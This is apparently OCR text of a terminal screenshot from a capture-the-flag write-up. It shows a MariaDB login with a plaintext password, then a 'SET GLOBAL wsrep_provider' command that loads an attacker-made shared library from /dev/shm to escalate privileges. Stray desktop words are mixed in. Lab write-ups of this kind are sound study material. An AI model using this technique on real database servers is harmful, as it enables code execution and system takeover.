 zabbix@shibboleth:/dev/shm$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 41
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Home
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/dev/shm/exploit.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
Trash
MariaDB [(none)]>